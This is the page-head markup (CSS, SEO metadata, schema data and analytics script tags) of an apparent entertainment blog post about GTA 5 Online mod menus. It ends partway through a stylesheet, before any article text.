div{width:100%;}.navbar-primary .navbar-toggle,.navbar-primary .navbar-brand{margin-right:auto;margin-left:0;}.navbar-primary .navbar-brand{position:absolute;top:50%;left:50%;transform:translate3d(-50%,-50%,0);}.navbar-primary .navbar-col:last-child{flex-grow:0;}}.post-meta{padding-left:0;list-style:none;color:#dee2e6;padding:0;margin:0;}.post-meta li{display:inline-block;}.post-meta li + li{margin-left:.5rem;}.post-meta li + li:before{margin-right:.5rem;content:"·";}.post-meta .cs-icon{margin-right:.25rem;}.meta-category .post-categories{padding-left:0;list-style:none;padding:0;margin:0;}.meta-category .post-categories li{display:inline-block;}.meta-category .post-categories li + li{margin-left:.5rem;}.meta-category .post-categories li:not(:last-child):after{content:",";}.post-meta .meta-category .post-categories{margin-bottom:0;}.post-media{position:relative;margin:3rem auto;}article > .post-media:first-child{margin-top:0;}.post-author .avatar{border-radius:50%;}.post-author > *:last-child{margin-bottom:0;}.post-author .authors-default{text-align:center;}.post-author .authors-default .avatar{margin-bottom:2rem;}.site-main > article > .post-author{margin-top:3rem;padding-top:3rem;border-top:1px #e9ecef solid;}.post-main .post-author{margin-top:3rem;padding-top:3rem;border-top:1px #e9ecef solid;}@-webkit-keyframes fade-in{0%{opacity:0;}100%{opacity:1;}}@keyframes fade-in{0%{opacity:0;}100%{opacity:1;}}.page-header .entry-title:not(:first-child){margin-top:1.5rem;}.page-header .post-meta:not(:first-child){margin-top:1.5rem;}.page-header .pk-social-links-items{margin-top:1.5rem;}.page-header > *:last-child{margin-bottom:0;}.page-header-simple{margin-bottom:3rem;}@-webkit-keyframes loader-rotate{0%{transform:rotate(0);}100%{transform:rotate(360deg);}}@keyframes loader-rotate{0%{transform:rotate(0);}100%{transform:rotate(360deg);}}.entry-content::after{display:block;clear:both;content:"";}.button-link:after{display:inline-block;margin-left:.25rem;font-family:"cs-icons";content:"";transition:all .2s ease;}.button-link:hover:after{margin-left:.5rem;}@keyframes loader-rotate{0%{transform:rotate(0);}100%{transform:rotate(360deg);}}.section-related-posts{margin-top:3rem;}.section-related-posts .cnvs-block-section-heading{margin-bottom:2rem;}.section-related-posts .cs-block-carousel{margin-top:0;padding-top:0;border-top:none;}.section-related-posts .cs-block-carousel .owl-dots{margin-top:1rem;}.widget .title-widget{margin-bottom:2rem;}.widget ul{padding-left:0;list-style:none;margin-bottom:0;}.widget > *:last-child{margin-bottom:0;}.sidebar .widget + .widget,.sidebar-footer .widget + .widget,.cnvs-block-widgetized-area .widget + .widget{margin-top:3rem;}@media (min-width: 1240px){.sidebar .widget + .widget,.sidebar-footer .widget + .widget,.cnvs-block-widgetized-area .widget + .widget{margin-top:4rem;}}.offcanvas-sidebar .widget{margin-bottom:2rem;padding-bottom:2rem;border-bottom:1px transparent solid;}.offcanvas-sidebar .widget:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none;}.widget_nav_menu a{display:block;padding:1rem 0;}.widget_nav_menu .menu > li:first-child{align-items:flex-start;}.widget_nav_menu .menu > li:first-child > a{padding-top:0;}.widget_nav_menu .menu > li:last-child{align-items:flex-end;}.widget_nav_menu .menu > li:last-child > a{padding-bottom:0;}.widget_nav_menu .menu > .menu-item:not(:first-child){border-top:1px #e9ecef solid;}.widget_nav_menu .menu-item-has-children{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:space-between;width:100%;}.widget_nav_menu .menu-item-has-children > a{order:1;}.widget_nav_menu .menu-item-has-children > span{cursor:pointer;order:2;}.widget_nav_menu .menu-item-has-children > span:after{padding:1rem 0;font-family:"cs-icons";font-size:14px;content:"";}.widget_nav_menu .menu-item-has-children > ul{width:100%;order:3;}.widget_nav_menu .menu > .menu-item > .sub-menu{padding-bottom:1rem;}.widget_nav_menu .menu .menu-item:not(.menu-item-has-children) > a:after{visibility:hidden;float:right;opacity:0;font-family:"cs-icons";font-size:14px;content:"";transition:all .2s ease;transform:translateX(-100%);}.widget_nav_menu .menu .menu-item:not(.menu-item-has-children) > a:hover:after{visibility:visible;opacity:1;transform:translateX(0);}.widget_nav_menu .sub-menu{display:none;}.widget_nav_menu .sub-menu a{padding:.25rem 0;line-height:1;}.widget_nav_menu .sub-menu .sub-menu{padding:.5rem 0;}.widget_nav_menu .sub-menu .sub-menu a{padding-left:1rem;}.widget_text{word-wrap:break-word;}.widget_text ul{list-style:disc;margin:0 0 1rem 1rem;}.widget_text ol{list-style:decimal;}.widget_text ul li,.widget_text ol li{border:none;}.widget_text ul li:last-child,.widget_text ol li:last-child{padding-bottom:0;}.widget_text ul li ul{margin:0 0 0 1rem;}.widget_text ul li li{padding-left:0;padding-right:0;}.widget_text ol li{list-style-position:inside;}.widget_text ol li + li{margin-top:-1px;}img{max-width:100%;height:auto;}.post-thumbnail img{display:block;width:100%;}@media (max-width: 1019.98px){.post-thumbnail,.post-thumbnail img{width:100%;}}.post-media img{width:100%;}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;position:relative;z-index:1;overflow:hidden;}.owl-carousel figure{margin:0;}.owl-dots{position:relative;z-index:1;height:13px;line-height:13px;text-align:center;}.owl-dots:empty,.owl-dots.disabled{display:none;}.slider-flip .owl-dots,.gallery-type-slider .owl-dots,.slider-loop .owl-dots{margin-top:1rem;}.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both;}@-webkit-keyframes fadeOut{0%{opacity:1;}100%{opacity:0;}}@keyframes fadeOut{0%{opacity:1;}100%{opacity:0;}}@keyframes loader-rotate{0%{transform:rotate(0);}100%{transform:rotate(360deg);}}@-webkit-keyframes flipOut{from{opacity:1;}to{opacity:0;transform:rotateY(-180deg);}}@keyframes flipOut{from{opacity:1;}to{opacity:0;transform:rotateY(-180deg);}}@-webkit-keyframes flipIn{from{opacity:0;transform:rotateY(180deg);}to{opacity:1;}}@keyframes flipIn{from{opacity:0;transform:rotateY(180deg);}to{opacity:1;}}.slider-loop{width:100%;}.slider-loop .owl-dots{margin-top:0;padding-top:0;}div[class*=" gallery-columns-"]{display:flex;flex-wrap:wrap;margin-right:-20px;margin-right:-15px;margin-left:-20px;margin-left:-15px;margin-bottom:0;}.entry-content div[class^='pk-col-'],.entry-content div[class*=' pk-col-']{margin-bottom:1.5rem;}.entry-content div[class^='pk-col-'] > *:last-child,.entry-content div[class*=' pk-col-'] > *:last-child{margin-bottom:0;}.pk-share-buttons-wrap .pk-share-buttons-total{text-align:center;}[data-scheme="dark"] .pk-share-buttons-scheme-bold .pk-share-buttons-link,[data-scheme="dark"]
.is-style-pk-share-buttons-bold .pk-share-buttons-link{color:#fff !important;}.pk-share-buttons-post-sidebar{display:inline-block;margin:0;}.pk-share-buttons-post-sidebar .pk-share-buttons-total{margin:0 0 2rem;}.pk-share-buttons-post-sidebar .pk-share-buttons-items{flex-direction:column;}.pk-share-buttons-post-sidebar .pk-share-buttons-item{margin-top:1rem;padding:0;}.pk-share-buttons-post-sidebar .pk-share-buttons-item .pk-share-buttons-link{background:transparent;flex-direction:column;height:auto;padding:0;transition:unset;}.pk-share-buttons-post-sidebar .pk-share-buttons-item .pk-share-buttons-link:hover{background:transparent;}.pk-share-buttons-post-sidebar .pk-share-buttons-item .pk-share-buttons-icon{transition:.2s ease all;}.pk-share-buttons-post-sidebar .pk-share-buttons-item .pk-share-buttons-count{opacity:1;}.pk-share-buttons-post-sidebar .pk-share-buttons-item:first-child{margin-top:0;}.pk-share-buttons-post-sidebar .pk-share-buttons-icon{font-size:1.5rem;}.pk-share-buttons-post-sidebar .pk-share-buttons-count{margin-top:.25rem;}.pk-share-buttons-post-sidebar.pk-share-buttons-scheme-default .pk-share-buttons-twitter .pk-share-buttons-link:hover .pk-share-buttons-icon{color:#00aced;}.pk-share-buttons-post-sidebar.pk-share-buttons-scheme-default .pk-share-buttons-facebook .pk-share-buttons-link:hover .pk-share-buttons-icon{color:#3b5998;}.pk-share-buttons-post-sidebar.pk-share-buttons-scheme-default .pk-share-buttons-fb-messenger .pk-share-buttons-link:hover .pk-share-buttons-icon{color:#0084ff;}.pk-share-buttons-post-sidebar.pk-share-buttons-scheme-default .pk-share-buttons-linkedin .pk-share-buttons-link:hover .pk-share-buttons-icon{color:#007bb6;}.pk-share-buttons-post-sidebar.pk-share-buttons-scheme-default .pk-share-buttons-pinterest .pk-share-buttons-link:hover .pk-share-buttons-icon{color:#cb2027;}.pk-share-buttons-post-sidebar.pk-share-buttons-scheme-default .pk-share-buttons-whatsapp .pk-share-buttons-link:hover .pk-share-buttons-icon{color:#29a628;}.pk-share-buttons-post-sidebar.pk-share-buttons-scheme-default .pk-share-buttons-telegram .pk-share-buttons-link:hover .pk-share-buttons-icon{color:#2ca5e0;}.pk-social-links-wrap .pk-social-links-link .pk-social-links-icon{font-size:1rem;}.pk-widget-posts-template-default .entry-title,.pk-widget-posts-template-default .post-categories{margin-top:0;margin-bottom:.5rem;}.pk-widget-posts-template-default .post-thumbnail img{width:100%;}.pk-widget-posts-template-list .post-thumbnail{width:100%;}.pk-widget-posts-template-numbered .post-thumbnail{display:block;position:relative;}.pk-widget-posts-template-numbered .post-thumbnail:before{opacity:1;}.pk-widget-posts-template-numbered .post-number-wrap{position:absolute;z-index:1;top:0;right:0;bottom:0;left:0;line-height:1;}.pk-widget-posts-template-numbered .post-number{display:inline-block;overflow:hidden;position:absolute;top:0;left:0;text-align:center;transition:all .2s ease;}.pk-widget-posts-template-numbered .post-number span{display:block;display:flex;flex-direction:column;align-items:center;justify-content:center;width:30px;height:30px;text-align:center;transition:all .2s ease;}.pk-widget-posts-template-numbered .post-number span:first-child{transform:translate(0);}.pk-widget-posts-template-numbered .post-number span:last-child{position:absolute;left:50%;transform:translateY(0%) translateX(-50%);}.pk-widget-posts-template-numbered .post-thumbnail:hover .post-number span:first-child{transform:translateY(-100%);}.pk-widget-posts-template-numbered .post-thumbnail:hover .post-number span:last-child{transform:translateY(-100%) translateX(-50%);}.widget-area .pk-widget-posts-template-list > ul > li + li,.widget-area .pk-widget-posts-template-numbered > ul > li + li,.archive-masonry .pk-widget-posts-template-list > ul > li + li,.archive-masonry .pk-widget-posts-template-numbered > ul > li + li,.archive-grid .pk-widget-posts-template-list > ul > li + li,.archive-grid .pk-widget-posts-template-numbered > ul > li + li,.cnvs-block-widgetized-area .pk-widget-posts-template-list > ul > li + li,.cnvs-block-widgetized-area .pk-widget-posts-template-numbered > ul > li + li{margin-top:1rem;}.widget-area .pk-widget-posts-template-list .post-outer,.widget-area .pk-widget-posts-template-numbered .post-outer,.archive-masonry .pk-widget-posts-template-list .post-outer,.archive-masonry .pk-widget-posts-template-numbered .post-outer,.archive-grid .pk-widget-posts-template-list .post-outer,.archive-grid .pk-widget-posts-template-numbered .post-outer,.cnvs-block-widgetized-area .pk-widget-posts-template-list .post-outer,.cnvs-block-widgetized-area .pk-widget-posts-template-numbered .post-outer{display:flex;}.widget-area .pk-widget-posts-template-list .post-inner:first-child,.widget-area .pk-widget-posts-template-numbered .post-inner:first-child,.archive-masonry .pk-widget-posts-template-list .post-inner:first-child,.archive-masonry .pk-widget-posts-template-numbered .post-inner:first-child,.archive-grid .pk-widget-posts-template-list .post-inner:first-child,.archive-grid .pk-widget-posts-template-numbered .post-inner:first-child,.cnvs-block-widgetized-area .pk-widget-posts-template-list .post-inner:first-child,.cnvs-block-widgetized-area .pk-widget-posts-template-numbered .post-inner:first-child{flex:0 0 105px;width:105px;max-width:105px;padding-right:15px;}.widget-area .pk-widget-posts-template-list .post-inner:first-child a,.widget-area .pk-widget-posts-template-numbered .post-inner:first-child a,.archive-masonry .pk-widget-posts-template-list .post-inner:first-child a,.archive-masonry .pk-widget-posts-template-numbered .post-inner:first-child a,.archive-grid .pk-widget-posts-template-list .post-inner:first-child a,.archive-grid .pk-widget-posts-template-numbered .post-inner:first-child a,.cnvs-block-widgetized-area .pk-widget-posts-template-list .post-inner:first-child a,.cnvs-block-widgetized-area .pk-widget-posts-template-numbered .post-inner:first-child a{display:block;width:100%;}.widget-area .pk-widget-posts-template-list .post-inner:first-child img,.widget-area .pk-widget-posts-template-numbered .post-inner:first-child img,.archive-masonry .pk-widget-posts-template-list .post-inner:first-child img,.archive-masonry .pk-widget-posts-template-numbered .post-inner:first-child img,.archive-grid .pk-widget-posts-template-list .post-inner:first-child img,.archive-grid .pk-widget-posts-template-numbered .post-inner:first-child img,.cnvs-block-widgetized-area .pk-widget-posts-template-list .post-inner:first-child img,.cnvs-block-widgetized-area .pk-widget-posts-template-numbered .post-inner:first-child img{width:100%;height:auto;}.widget-area .pk-widget-posts-template-list .post-inner:last-child,.widget-area .pk-widget-posts-template-numbered .post-inner:last-child,.archive-masonry .pk-widget-posts-template-list .post-inner:last-child,.archive-masonry .pk-widget-posts-template-numbered .post-inner:last-child,.archive-grid .pk-widget-posts-template-list .post-inner:last-child,.archive-grid .pk-widget-posts-template-numbered .post-inner:last-child,.cnvs-block-widgetized-area .pk-widget-posts-template-list .post-inner:last-child,.cnvs-block-widgetized-area .pk-widget-posts-template-numbered .post-inner:last-child{display:flex;flex:0 0 calc(100% - 105px);flex-direction:column;justify-content:center;max-width:calc(100% - 105px);flex-basis:calc(100% - 105px);}.pk-scroll-to-top{background:rgba(44,47,48,.5);transition:all .25s;}.pk-scroll-to-top .pk-icon{padding:.5rem;}.pk-scroll-to-top .pk-icon:before{font-family:"cs-icons";color:#fff;content:"";}.pk-scroll-to-top:hover{background:rgba(44,47,48,.8);}@keyframes loader-rotate{0%{transform:rotate(0);}100%{transform:rotate(360deg);}}.pk-toc:not(:last-child){padding-bottom:40px;margin-bottom:3rem;border-bottom:1px #e9ecef solid;}.pk-toc:not(:first-child){padding-top:40px;margin-top:3rem;border-top:1px #e9ecef solid;}.cnvs-block-section-heading{width:100%;margin-left:0;margin-right:0;}.cnvs-block-section-heading .cnvs-section-title{display:inline-flex;}.cnvs-block-section-heading .cnvs-section-title > span{position:relative;}.cnvs-block-posts article .post-meta,.cnvs-block-posts-sidebar article .post-meta{margin:0;}.cnvs-block-posts article .entry-title,.cnvs-block-posts-sidebar article .entry-title{margin:0;}.cnvs-block-posts article .post-meta:not(:first-child),.cnvs-block-posts-sidebar article .post-meta:not(:first-child){margin-top:1rem;}.cnvs-block-posts article .entry-title:not(:first-child),.cnvs-block-posts-sidebar article .entry-title:not(:first-child){margin-top:1rem;}.cnvs-block-posts article .post-more:not(:first-child),.cnvs-block-posts article .view-post-button:not(:first-child),.cnvs-block-posts-sidebar article .post-more:not(:first-child),.cnvs-block-posts-sidebar article .view-post-button:not(:first-child){margin-top:1.5rem;}.cnvs-block-posts article .post-thumbnail .post-more,.cnvs-block-posts article .post-thumbnail .view-post-button,.cnvs-block-posts-sidebar article .post-thumbnail .post-more,.cnvs-block-posts-sidebar article .post-thumbnail .view-post-button{margin-top:0;}@keyframes loader-rotate{0%{transform:rotate(0);}100%{transform:rotate(360deg);}}@keyframes loader-rotate{0%{transform:rotate(0);}100%{transform:rotate(360deg);}}</style><meta name="description" content="Grand theft auto V game has only sometimes remained relevant online by accident. It has taken the effort of the mod software developers to retain the glam of"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://insidexpress.com/entertainment/grab-the-latest-undetected-gta-5-online-mod-menus-from-mod-menuz-for-all-platforms/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Grab The Latest Undetected Gta 5 Online Mod Menus From Mod Menuz For All Platforms - The Insidexpress" /><meta property="og:description" content="Grand theft auto V game has only sometimes remained relevant online by accident. It has taken the effort of the mod software developers to retain the glam of" /><meta property="og:url" content="https://insidexpress.com/entertainment/grab-the-latest-undetected-gta-5-online-mod-menus-from-mod-menuz-for-all-platforms/" /><meta property="og:site_name" content="The Insidexpress" /><meta property="article:publisher" content="https://www.facebook.com/com.insidexpress/" /><meta property="article:section" content="Entertainment" /><meta property="og:image" content="https://insidexpress.com/media/Insidexpress-grab-the-latest-undetected-gta-5-online-mod-menus-from-mod-menuz-for-all-platforms-grab-the-latest-undetected-gta-5-online-mod-menus-from.jpeg" /><meta property="og:image:secure_url" content="https://insidexpress.com/media/Insidexpress-grab-the-latest-undetected-gta-5-online-mod-menus-from-mod-menuz-for-all-platforms-grab-the-latest-undetected-gta-5-online-mod-menus-from.jpeg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="449" /><meta property="og:image:alt" content="Grab the Latest Undetected Gta 5 Online Mod Menus from Mod Menuz for All Platforms" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2022-11-26T20:37:09+05:30" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Grab The Latest Undetected Gta 5 Online Mod Menus From Mod Menuz For All Platforms - The Insidexpress" /><meta name="twitter:description" content="Grand theft auto V game has only sometimes remained relevant online by accident. It has taken the effort of the mod software developers to retain the glam of" /><meta name="twitter:image" content="https://insidexpress.com/media/Insidexpress-grab-the-latest-undetected-gta-5-online-mod-menus-from-mod-menuz-for-all-platforms-grab-the-latest-undetected-gta-5-online-mod-menus-from.jpeg" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Exavier Woods" /><meta name="twitter:label2" content="Time to read" /><meta name="twitter:data2" content="4 minutes" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://insidexpress.com/#organization","name":"The Insidexpress","sameAs":["https://www.facebook.com/com.insidexpress/"],"logo":{"@type":"ImageObject","@id":"https://insidexpress.com/#logo","url":"https://insidexpress.com/media/Insidexpress-icon.png","contentUrl":"https://insidexpress.com/media/Insidexpress-icon.png","caption":"The Insidexpress","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://insidexpress.com/#website","url":"https://insidexpress.com","name":"The Insidexpress","publisher":{"@id":"https://insidexpress.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://insidexpress.com/media/Insidexpress-grab-the-latest-undetected-gta-5-online-mod-menus-from-mod-menuz-for-all-platforms-grab-the-latest-undetected-gta-5-online-mod-menus-from.jpeg","url":"https://insidexpress.com/media/Insidexpress-grab-the-latest-undetected-gta-5-online-mod-menus-from-mod-menuz-for-all-platforms-grab-the-latest-undetected-gta-5-online-mod-menus-from.jpeg","width":"800","height":"449","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://insidexpress.com/entertainment/grab-the-latest-undetected-gta-5-online-mod-menus-from-mod-menuz-for-all-platforms/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://insidexpress.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://insidexpress.com/./entertainment/","name":"Entertainment"}},{"@type":"ListItem","position":"3","item":{"@id":"https://insidexpress.com/entertainment/grab-the-latest-undetected-gta-5-online-mod-menus-from-mod-menuz-for-all-platforms/","name":"Grab the Latest Undetected Gta 5 Online Mod Menus from Mod Menuz for All Platforms"}}]},{"@type":"WebPage","@id":"https://insidexpress.com/entertainment/grab-the-latest-undetected-gta-5-online-mod-menus-from-mod-menuz-for-all-platforms/#webpage","url":"https://insidexpress.com/entertainment/grab-the-latest-undetected-gta-5-online-mod-menus-from-mod-menuz-for-all-platforms/","name":"Grab The Latest Undetected Gta 5 Online Mod Menus From Mod Menuz For All Platforms - The Insidexpress","datePublished":"2022-11-26T20:37:09+05:30","dateModified":"2022-11-26T20:37:09+05:30","isPartOf":{"@id":"https://insidexpress.com/#website"},"primaryImageOfPage":{"@id":"https://insidexpress.com/media/Insidexpress-grab-the-latest-undetected-gta-5-online-mod-menus-from-mod-menuz-for-all-platforms-grab-the-latest-undetected-gta-5-online-mod-menus-from.jpeg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://insidexpress.com/entertainment/grab-the-latest-undetected-gta-5-online-mod-menus-from-mod-menuz-for-all-platforms/#breadcrumb"}},{"@type":"Person","@id":"https://insidexpress.com/author/exavier/","name":"Exavier Woods","url":"https://insidexpress.com/author/exavier/","image":{"@type":"ImageObject","@id":"https://insidexpress.com/content/litespeed/avatar/2e55afed6373bf64bddeb0e74f1efebc.jpg?ver=1768674402","url":"https://insidexpress.com/content/litespeed/avatar/2e55afed6373bf64bddeb0e74f1efebc.jpg?ver=1768674402","caption":"Exavier Woods","inLanguage":"en-US"},"worksFor":{"@id":"https://insidexpress.com/#organization"}},{"@type":"BlogPosting","headline":"Grab The Latest Undetected Gta 5 Online Mod Menus From Mod Menuz For All Platforms - The Insidexpress","datePublished":"2022-11-26T20:37:09+05:30","dateModified":"2022-11-26T20:37:09+05:30","articleSection":"Entertainment, Gaming","author":{"@id":"https://insidexpress.com/author/exavier/","name":"Exavier Woods"},"publisher":{"@id":"https://insidexpress.com/#organization"},"description":"Grand theft auto V game has only sometimes remained relevant online by accident. It has taken the effort of the mod software developers to retain the glam of","name":"Grab The Latest Undetected Gta 5 Online Mod Menus From Mod Menuz For All Platforms - The Insidexpress","@id":"https://insidexpress.com/entertainment/grab-the-latest-undetected-gta-5-online-mod-menus-from-mod-menuz-for-all-platforms/#richSnippet","isPartOf":{"@id":"https://insidexpress.com/entertainment/grab-the-latest-undetected-gta-5-online-mod-menus-from-mod-menuz-for-all-platforms/#webpage"},"image":{"@id":"https://insidexpress.com/media/Insidexpress-grab-the-latest-undetected-gta-5-online-mod-menus-from-mod-menuz-for-all-platforms-grab-the-latest-undetected-gta-5-online-mod-menus-from.jpeg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://insidexpress.com/entertainment/grab-the-latest-undetected-gta-5-online-mod-menus-from-mod-menuz-for-all-platforms/#webpage"}}]}</script> <link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="preload" href="https://insidexpress.com/content/plugins/canvas/assets/fonts/canvas-icons.woff" as="font" type="font/woff" crossorigin>
 <script src="https://insidexpress.com/media/perfmatters/gtagv4.js?id=G-TQ3R0RNQ5W"  data-cfasync="false" data-wpfc-render="false" async></script> <script data-cfasync="false" data-wpfc-render="false" defer src="[data-uri]"></script> <style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link rel='alternate stylesheet' id='powerkit-icons-css' href='https://insidexpress.com/content/plugins/powerkit/assets/fonts/powerkit-icons.woff?ver=12.8.7' as='font' type='font/wof' crossorigin /><style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='wp-block-list-inline-css'>ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://insidexpress.com/wp-includes/blocks/list/style.min.css */</style><style id='wp-block-paragraph-inline-css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://insidexpress.com/wp-includes/blocks/paragraph/style.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #ce2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb902;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #01d083;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--secondary: #f8f8f8;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 